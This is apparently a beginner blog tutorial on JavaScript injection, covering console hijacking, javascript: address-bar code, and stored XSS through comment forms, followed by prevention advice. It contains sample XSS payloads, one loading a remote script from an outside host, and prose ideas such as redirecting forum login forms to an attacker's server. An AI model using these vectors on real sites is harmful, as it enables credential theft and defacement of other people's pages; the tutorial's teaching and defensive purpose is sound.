Welcome to a quick tutorial on how to do Javascript injection. You may have stumbled on this “injection thing” on the Internet, and heard that plenty of people have voiced security concerns over it.
In simple terms, Javascript injection happens when a user enters a piece of Javascript code into the site. It can be done in a few ways:
- Use the developer’s console to insert or change the Javascript.
- Entering
javascript:SCRIPTinto the address bar. - Entering
<script>tags into the comment or review forms.
But just how is it done and why is it a security risk? That is exactly what we will explore in this guide with examples, explained in simple layman’s terms as much as possible – Read on!
TLDR – QUICK SLIDES
[web_stories_embed url=”https://code-boxx.com/web-stories/how-to-do-javascript-injection/” title=”How To Do Javascript Injection” poster=”https://code-boxx.com/wp-content/uploads/2021/11/STORY-JS-20230518.webp” width=”360″ height=”600″ align=”center”]
Fullscreen Mode – Click Here
TABLE OF CONTENTS
JAVASCRIPT INJECTION BASICS
Let us now get started by understanding what Javascript injection is, and the basics in this section.
WHAT IS JAVASCRIPT INJECTION?
JavaScript injection is a process by which we can insert and use our own JavaScript code in a page, either by entering the code into the address bar, or by finding an XSS vulnerability in a website.
– Wikihow
HOW? WHY? WHAT?
Yep, the definition on Wikihow pretty much explained the gist of Javascript script injection. But I am sure there are still a lot of questions floating around, so here’s a quick compressed answer:
- What – Code ninjas find a way to insert their own scripts into a web page, thus called “injection”.
- How – There are 3 commonly used methods.
- By using the developer’s console to insert some scripts.
- Entering Javascript directly in the address bar.
- XSS (cross-site scripting) – By entering
<script>tags into comment fields or any forms.
- Why – There are endless reasons why… Could be developers doing some debugging stuff on their own website, or evil code ninjas trying to take over the world.
JAVASCRIPT INJECTION EXAMPLES
So far so good? There are probably still a lot of question marks right now, so let us go through the examples.
METHOD 1) DEVELOPER’S CONSOLE INJECTION
1A) SIMPLE HTML PAGE
<script>
function verbose () { alert("Hello World!"); }
</script>
<input type="button" value="Test" onclick="verbose()">For this first example, we will be using this bare minimum HTML page with only one button – Clicking on it will show an alert box with “Hello World”, and we are going to use the developer’s console to hijack this behavior.
1B) HOW TO INJECT

Take note, I am using Google Chrome here. But this should also be the same in all Chromium-based browsers – Chrome, Opera, Edge. Even Firefox and Safari have built-in developer tools these days. Anyway, just right-click on the test button and inspect it.


Next, navigate to the “Event Listeners” tab and expand the “click” events – There should only be one event registered, that is, to fire up the verbose() function when we click on the test button. Remove this event, because we are going to replace it with an injected function.


Moving on, double-click on the onclick="verbose()" and replace it with onclick="hijack()".


Finally, change to the “Console” tab, enter function hijack(){ alert("HIJACKED"); } and hit return.

That’s it. Clicking on the test button now will show “hijacked” instead.
1C) THE USES
Oh no! You have learned how to do something bad and fallen into the dark side. Bad code ninja… Not really. As much as most people think that Javascript injection is a form of cyber attack – The fact that it exists in the developer’s console means that it has value as a debugging technique.
P.S. For beginners, these code changes will only be on your own computer, it does change anything on the server (obviously). Just hit reload and the page will revert.
METHOD 2) ADDRESS BAR JAVASCRIPT
2A) SAMPLE PAGE
<input type="text" id="txt-field" value="uvuwewewe onyetenyevwe uvwewenum osas">This method is probably one of the oldest ways to do Javascript injection – By entering Javascript into the address bar itself. For that, we will be working on this simple input field.
2B) HOW TO INJECT


How does this address bar injection thing work? First, fire up the test page in your browser, and enter javascript:alert("Hi!"); in your address bar. Yep, that’s all.


If you want to do something more “productive”, try entering javascript:alert(document.getElementById("txt-field").value); – Yes, Javascript works here as usual, just as you do with a code editor.
METHOD 3) CROSS-SITE SCRIPTING (XSS)
3A) DUMMY PAGE WITH COMMENT FORM
<h1>LE NOOB WEBPAGE</h1>
<p>
Lorem ipsum dolor sit amet, consectetur adipiscing elit.
</p>
<h3>COMMENTS</h3>
<div>
Well done! <script>alert("HAHA!");</script>
</div>This final example is a tad bit different. How it works is simple, just submit a comment or review, but insert your own <script> tag inside. For example, Well done! <script>alert("HAHA!");</script>.
But take note, this will only work on websites with poor security. Without any checks, the website will save this comment into the database, and load the <script> tag into the comments section as it is. That’s it. The page is done, and we can do all sorts of funny things by inserting our own scripts.
3B) CROSS-SITE SCRIPT
So where does the term “cross-site script” come from? When you load the script from your own server – Well Done! <script src="http://mysite.com/hijack.js"></script>.
3C) XSS WILL NOT WORK ON MODERN SITES
Of course, this method will not work on most modern systems – Where script tags are automatically removed or replaced. Just see the comments below, and have a good laugh at the unfortunate people who didn’t know how to read.
WHERE IS THE ATTACK!?
All of the above examples have by far, been rather harmless. So where does the “injection attack” part come in? Ahem, I will not reveal the exact dark secrets here and get my ads demonetized… This is also not a hacking blog. But historically, people have done quite a lot of naughty things with it:
- Have a registration form with too many restrictions? Hijack the registration function, change it to your own with no checks and restrictions. Hopefully, some beginner code ninja did the system and is too dumb to implement server-side checks.
- A comment form that accepts
<script>tags!? Let me put some ads on your page and make free money. - A forum that accepts
<script>tags!? Maybe I will just hijack the user login form and send them to my server instead. - Poorly made online shop? Let’s inject some funny scripts inside…
PREVENTION MEASURES
Yes, Javascript injection can do some serious damage. Having a firewall can act as a line of defense, but don’t depend too much on it. As code ninjas, we seek to create better and safer systems. Javascript injection is not that difficult to prevent with good system design in the first place.
REMOVE HTML TAGS FOR COMMENTS, FORUMS, FEEDBACK
If you intend to make your own website, forum, comment form, or product feedback – It will be a good idea to put in a small “defense mechanism”. Before saving to the database, replace all < with < (HTML symbol lesser than), and all > with > (HTML symbol greater than). That’s all to the magic, it will prevent XSS, and any people trying to insert HTML into your website. For example, in PHP:
<?php
// (A) BAD COMMENT WITH JAVASCRIPT
$badComment = "<script>DO SOMETHING NAUGHTY</script> Hi! Thanks for sharing! This comment is safe. I swear.";
// (B) CONVERT ALL CHARACTERS INTO HTML ENTITIES
$goodComment = htmlentities($badComment);
// (C) SAVE INTO DATABASE
$stmt = $pdo->prepare("INSERT INTO `comments` (`text`) VALUES ?");
$stmt->execute([$goodComment]);
SERVER-SIDE CHECKS
Don’t trust Javascript to do all your form validations and restrictions. That can be your “first line” of checks for cosmetic purposes, but always check submitted data on the server side instead – Before irreversible damage is done.
DOWNLOAD & NOTES
Here is the download link to the example code, so you don’t have to copy-paste everything.
SORRY FOR THE ADS...
But someone has to pay the bills, and sponsors are paying for it. I insist on not turning Code Boxx into a "paid scripts" business, and I don't "block people with Adblock". Every little bit of support helps.
Buy Me A Coffee Code Boxx eBooks
EXAMPLE CODE DOWNLOAD
Click here for the source code on GitHub gist, just click on “download zip” or do a git clone. I have released it under the MIT license, so feel free to build on top of it or use it in your own project.
EXTRA BITS & LINKS
That’s all for this tutorial, and here is a small section on some extras and links that may be useful to you.
LINKS & REFERENCES
- How to Use Javascript Injections – Wikihow
- JavaScript Injection Tutorial: Test And Prevent JS Injection Attacks On Website
- What is Cross-Site Scripting – Webopedia

INFOGRAPHIC CHEAT SHEET

THE END
Thank you for reading, and we have come to the end of this guide. I hope that it has helped you to better understand, and if you want to share anything with this guide, please feel free to comment below. Good luck and happy coding!

HAHAHAHAH!
Comments for this post have been closed. There are no meaningful contributions, only a consistent stream of dumb spammers banging their heads against the spam filter.
alert(“This Site is Hacked”)